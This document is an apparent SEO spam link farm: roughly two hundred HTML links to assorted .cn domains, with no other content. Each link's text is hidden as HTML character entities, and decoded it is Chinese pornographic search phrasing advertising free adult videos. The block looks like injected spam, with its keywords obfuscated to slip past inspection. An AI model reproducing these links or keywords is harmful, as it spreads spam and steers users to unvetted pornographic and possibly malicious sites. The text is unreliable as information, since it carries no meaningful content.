<a href="http://rzwang.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nrscj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://91jt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769hk.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hccmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jbw8.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://mie7.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qiejian.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://333dj.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgrtgdg.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://vogn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://toyswz.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://donggun.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://raonai.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u72.com.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://workfile.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ahio.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://oyqw.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://mcudata.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://endoor.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://a6yy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://witteam.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://tuzama.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zb9i.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://howiezhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fksf.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://gstzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaobaibai.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://mlhes.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://51heimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lcga.net.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdco.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my1165.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wugangdao.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://5ayz.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://ajingdong.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jielaichen.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://mgela.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://woxit.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://usaft.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://dgzsjc.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinhongpx.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://cloudvillage.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://efscn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://waimao123.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://luoerman.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://usyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c569.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://dukeke.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://cstc123.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://deocon.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gjsws.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://aite86.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://78uuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://3pdown.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://ezycn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://mouti.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bowin118.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://ygne.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baisch.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hlba.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://untex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nalosh.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://91au.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sjsins.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://medartis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://lchou.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcijx.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;</a>|
<a href="http://verytv.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://fvhr.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;av</a>|
<a href="http://inforwin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qwvz.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sweeten.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huixinay.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://118biz.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://yesip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://bodog9.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://real-star.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shiho.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://htbaobao.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://paintplus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://dgstny.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fouluan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cooyou.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;(&#x6DEB;&#x7BC7;)</a>|
<a href="http://sy126.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://sddna.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://dbyqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://kkway.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://health520.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://x623.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://posjishu.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
